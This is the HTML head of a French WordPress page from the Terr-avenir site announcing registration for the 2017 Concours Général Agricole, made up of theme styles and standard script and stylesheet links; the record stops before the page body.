

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.terr-avenir.com/archives/3363
body_size: 18629
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Concours Général Agricole 2017, inscrivez-vous ! &#8211; Terr-avenir</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Terr-avenir &raquo; Flux" href="https://www.terr-avenir.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Terr-avenir &raquo; Flux des commentaires" href="https://www.terr-avenir.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.terr-avenir.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.terr-avenir.com%2Farchives%2F3363" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.terr-avenir.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.terr-avenir.com%2Farchives%2F3363&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.terr-avenir.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.terr-avenir.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.terr-avenir.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #15a554;--wp--preset--color--background-color: #E5E5E5;--wp--preset--color--header-gradient: #81d742;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hestia-clients-bar-css' href='https://www.terr-avenir.com/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='calendarizeit-css' href='https://www.terr-avenir.com/wp-content/plugins/calendarize-it/css/frontend.min.css?ver=4.0.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='rhc-last-minue-css' href='https://www.terr-avenir.com/wp-content/plugins/calendarize-it/css/last_minute_fixes.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rhc-widgets-css' href='https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-accordion-widget/rhc_widgets.css?ver=1.0.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.terr-avenir.com/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://www.terr-avenir.com/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.0.23' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://www.terr-avenir.com/wp-content/themes/hestia/style.min.css?ver=3.0.23' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.hestia-top-bar, .hestia-top-bar .widget.widget_shopping_cart .cart_list {
			background-color: #363537
		}
		.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill {
			-webkit-box-shadow: inset 0 0 0px 9999px #363537
		}.hestia-top-bar, .hestia-top-bar .widget .label-floating input[type=search], .hestia-top-bar .widget.widget_search form.form-group:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_shopping_cart:before {
			color: #ffffff
		} 
		.hestia-top-bar .widget .label-floating input[type=search]{
			-webkit-text-fill-color:#ffffff !important 
		}
		.hestia-top-bar div.widget.widget_shopping_cart:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_search form.form-group:before{
			background-color: #ffffff
		}.hestia-top-bar a, .hestia-top-bar .top-bar-nav li a {
			color: #ffffff
		}
		.hestia-top-bar ul li a[href*="mailto:"]:before, .hestia-top-bar ul li a[href*="tel:"]:before{
			background-color: #ffffff
		}
		.hestia-top-bar a:hover, .hestia-top-bar .top-bar-nav li a:hover {
			color: #eeeeee
		}
		.hestia-top-bar ul li:hover a[href*="mailto:"]:before, .hestia-top-bar ul li:hover a[href*="tel:"]:before{
			background-color: #eeeeee
		}
		

		a,
		.navbar .dropdown-menu li:hover > a,
		.navbar .dropdown-menu li:focus > a,
		.navbar .dropdown-menu li:active > a,
		.navbar .navbar-nav > li .dropdown-menu li:hover > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:hover,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:focus,
		a:hover,
		.card-blog a.moretag:hover,
		.card-blog a.more-link:hover,
		.widget a:hover,
		.has-text-color.has-accent-color,
		p.has-text-color a {
		    color:#15a554;
		}
		
		.svg-text-color{
			fill:#15a554;
		}
		
		.pagination span.current, .pagination span.current:focus, .pagination span.current:hover {
			border-color:#15a554
		}
		
		button,
		button:hover,
		.woocommerce .track_order button[type="submit"],
		.woocommerce .track_order button[type="submit"]:hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="button"],
		input[type="button"]:hover,
		input[type="submit"],
		input[type="submit"]:hover,
		input#searchsubmit,
		.pagination span.current,
		.pagination span.current:focus,
		.pagination span.current:hover,
		.btn.btn-primary,
		.btn.btn-primary:link,
		.btn.btn-primary:hover,
		.btn.btn-primary:focus,
		.btn.btn-primary:active,
		.btn.btn-primary.active,
		.btn.btn-primary.active:focus,
		.btn.btn-primary.active:hover,
		.btn.btn-primary:active:hover,
		.btn.btn-primary:active:focus,
		.btn.btn-primary:active:hover,
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.hestia-sidebar-open.btn.btn-rose:focus,
		.hestia-sidebar-close.btn.btn-rose:focus,
		.label.label-primary,
		.hestia-work .portfolio-item:nth-child(6n+1) .label,
		.nav-cart .nav-cart-content .widget .buttons .button,
		.has-accent-background-color[class*="has-background"] {
		    background-color: #15a554;
		}
		
		@media (max-width: 768px) {
	
			.navbar-default .navbar-nav>li>a:hover,
			.navbar-default .navbar-nav>li>a:focus,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,
			.navbar button.navbar-toggle:hover,
			.navbar .navbar-nav li:hover > a i {
			    color: #15a554;
			}
		}
		
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		input[type="submit"],
		input[type="button"],
		.btn.btn-primary,
		.widget_product_search button[type="submit"],
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    -webkit-box-shadow: 0 2px 2px 0 rgba(21,165,84,0.14),0 3px 1px -2px rgba(21,165,84,0.2),0 1px 5px 0 rgba(21,165,84,0.12);
		    box-shadow: 0 2px 2px 0 rgba(21,165,84,0.14),0 3px 1px -2px rgba(21,165,84,0.2),0 1px 5px 0 rgba(21,165,84,0.12);
		}
		
		.card .header-primary, .card .content-primary,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    background: #15a554;
		}
		
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="submit"]:hover,
		input[type="button"]:hover,
		input#searchsubmit:hover,
		.widget_product_search button[type="submit"]:hover,
		.pagination span.current,
		.btn.btn-primary:hover,
		.btn.btn-primary:focus,
		.btn.btn-primary:active,
		.btn.btn-primary.active,
		.btn.btn-primary:active:focus,
		.btn.btn-primary:active:hover,
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.pagination span.current:hover,
		.everest-forms button[type=submit].everest-forms-submit-button:hover,
 		.everest-forms button[type=submit].everest-forms-submit-button:focus,
 		.everest-forms button[type=submit].everest-forms-submit-button:active {
			-webkit-box-shadow: 0 14px 26px -12px rgba(21,165,84,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(21,165,84,0.2);
		    box-shadow: 0 14px 26px -12px rgba(21,165,84,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(21,165,84,0.2);
			color: #fff;
		}
		
		.form-group.is-focused .form-control {
			background-image: -webkit-gradient(linear,left top, left bottom,from(#15a554),to(#15a554)),-webkit-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: -webkit-linear-gradient(linear,left top, left bottom,from(#15a554),to(#15a554)),-webkit-linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: linear-gradient(linear,left top, left bottom,from(#15a554),to(#15a554)),linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
		}
		
		.navbar:not(.navbar-transparent) li:not(.btn):hover > a,
		.navbar li.on-section:not(.btn) > a,
		.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover > a,
		.navbar.full-screen-menu .navbar-toggle:hover,
		.navbar:not(.navbar-transparent) .nav-cart:hover,
		.navbar:not(.navbar-transparent) .hestia-toggle-search:hover {
				color:#15a554
		}
		
			.header-filter-gradient {
				background: linear-gradient(45deg, rgba(129,215,66,1) 0%, rgb(195,243,45) 100%);
			}
			.has-text-color.has-header-gradient-color { color: #81d742; }
			.has-header-gradient-background-color[class*="has-background"] { background-color: #81d742; }
			
		.has-text-color.has-background-color-color { color: #E5E5E5; }
		.has-background-color-background-color[class*="has-background"] { background-color: #E5E5E5; }
		
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, .btn.colored-button, .btn.btn-left, .btn.btn-right, .btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){ padding-top:15px;  padding-bottom:15px;  padding-left:33px;  padding-right:33px; }
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, input[type="submit"].search-submit, .hestia-view-cart-wrapper .added_to_cart.wc-forward, .woocommerce-product-search button, .woocommerce-cart .actions .button, #secondary div[id^=woocommerce_price_filter] .button, .woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button, .searchform input[type=submit], .searchform button, .search-form:not(.media-toolbar-primary) input[type=submit], .search-form:not(.media-toolbar-primary) button, .woocommerce-product-search input[type=submit], .btn.colored-button, .btn.btn-left, .btn.btn-right, .btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px;}
@media (min-width: 769px){
			.page-header.header-small .hestia-title,
			.page-header.header-small .title,
			h1.hestia-title.title-in-content,
			.main article.section .has-title-font-size {
				font-size: 42px;
			}}
/*# sourceURL=hestia_style-inline-css */
</style>
<link rel='stylesheet' id='hestia_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.0.23' type='text/css' media='all' />
<link rel='stylesheet' id='rhc-print-css-css' href='https://www.terr-avenir.com/wp-content/plugins/calendarize-it/css/print.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='gmap3-rhc-view-css' href='https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-gmap-view/css/gmap3_custom_view.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-grid-gallery-css' href='https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/css/component.css?ver=1.0.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='animonscroll-css' href='https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/css/animonscroll.css?ver=1.0.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='debug-css' href='https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/css/debug.css?ver=1.0.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/plugins/calendarize-it/js/moment.js?ver=2.29.1" id="rhc-moment-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
